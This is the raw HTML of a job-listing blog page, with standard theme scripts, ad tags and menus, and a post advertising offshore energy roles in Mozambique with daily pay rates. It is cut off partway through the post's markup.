<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6988021853031217868&amp;zx=b4af3276-60da-487b-9fc9-8a9684bd3351' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6988021853031217868&amp;zx=b4af3276-60da-487b-9fc9-8a9684bd3351' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2367853326340822 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/terms-and-conditions.html' itemprop='url'>Terms And Conditions</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.worldjobsit.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='World Jobs' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXCkPYyFxynSw5yw0g3a3z2Ej2AgnEFosDo80LYwe4U7C6NltFIAdgoejFCyUQaIohvDanJqNMpOBKL3lgsVPDyYyj2ocotujQ6TkUJ0YNS1T-1w9UZibVxbks0IVp57I-GL1CQZ30Su4so5wPylheYHhkzariMBAHa1MSOsj-3qw8dQs2tgHYf6_2jDw=s503' style='display: block' width='503px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_headerright_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3784697107"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.worldjobsit.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs' itemprop='url'>Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/offshore-jobs' itemprop='url'>_Offshore Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/onshore-jobs' itemprop='url'>_Onshore Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Power-Plant-Jobs' itemprop='url'>_Power Plant Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Shutdown-Jobs' itemprop='url'>_Shutdown Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Project-jobs' itemprop='url'>_Project Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-By-Countries' itemprop='url'>Jobs By Countries</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-Australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Baharain' itemprop='url'>_Jobs in Baharain</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-KSA' itemprop='url'>_Jobs in KSA</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Nigeria' itemprop='url'>_Jobs in Nigeria</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Angola' itemprop='url'>_Jobs in Angola</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Libya' itemprop='url'>_Jobs in Libya</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Oman' itemprop='url'>_Jobs in Oman</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Malaysia' itemprop='url'>_Jobs in Malaysia</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Iraq' itemprop='url'>_Jobs in Iraq</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-qatar' itemprop='url'>_Jobs in Qatar</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-kuwait' itemprop='url'>_Jobs in Kuwait</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Q&A' itemprop='url'>Interviews Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/mechanical-q&a' itemprop='url'>_Mechanical Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/qa-qc-q&a' itemprop='url'>_QA/QC Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/instrumentation-Q&A' itemprop='url'>_Instrumentation Q&A</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Showing posts with label <b>offshore-jobs</b>. <a href="https://www.worldjobsit.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Showing posts with label <b>offshore-jobs</b>. <a href="https://www.worldjobsit.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, January 23, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
Hiring experienced professionals to join a major offshore energy project in Mozambique!
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-23T10:13:00+05:00'>January 23, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/w72-h72-p-k-no-nu/www.worldjobsit.com.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary1988376627827479175'><p></p><h3 style="text-align: left;"><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/s572/www.worldjobsit.com.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Hiring experienced professionals to join a major offshore energy project in Mozambique!" border="0" data-original-height="558" data-original-width="572" height="624" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/w640-h624-rw/www.worldjobsit.com.jpg" title="Hiring experienced professionals to join a major offshore energy project in Mozambique!" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Hiring experienced professionals to join a major offshore energy project in Mozambique!</td></tr></tbody></table><br />🔧&nbsp;Open Positions &amp; Salaries:</span></h3><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Electrical Supervisor &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Technician &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Supervisor (Rotating &amp; Hydraulic) &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Analyzer &#8211; 💰 USD 250/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Instrument Supervisor &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Instrument Technician (PLC Specialist) &#8211; 💰 USD 210/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">HVAC Technician &#8211; 💰 USD 245/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Technician (Valve Specialist) &#8211; 💰 USD 220/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Supervisor Services &#8211; 💰 USD 220/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Electrical Technician &#8211; 💰 USD 210/day</span><p></p><p><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><b>📍&nbsp;Location:</b>&nbsp;Mozambique</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida 